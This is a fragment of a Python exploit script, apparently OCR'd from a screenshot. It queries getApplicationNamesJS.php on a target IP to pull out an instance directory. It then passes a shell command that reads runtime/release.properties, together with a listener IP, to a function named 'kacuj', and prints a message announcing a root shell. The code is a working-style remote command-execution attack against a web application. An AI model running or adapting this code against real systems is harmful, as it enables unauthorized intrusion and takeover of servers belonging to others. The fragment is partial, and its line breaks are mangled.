
    nishka.start()

    bacname = 
f"http://{target_ip}/getApplicationNamesJS.php"

    r = requests.get(bacname)

    if r.status_code == 200:

        try:

            r = r.content

            decor = r.decode("utf-8")

        except UnicodeDecodeError:

            decor = r.decode("utf-8", errors="ignore")

        odg = re.search(r"var instanceDirectory=(.*?);", 
decor)

        if odg:

            cmd = "echo -ne \"[o] \" ; cat 
runtime/release.properties | grep -w 'runtime.ver'"
            print("[o] Building name:", odg.group(1))

            kacuj(target_ip, listen_ip, cmd, token=None, 
cookies=cookies)

            print("\033[92m[+] -> [virtual] 
rootshell\033[0m\n")

        else:

            print("[o] Unknown building name.")
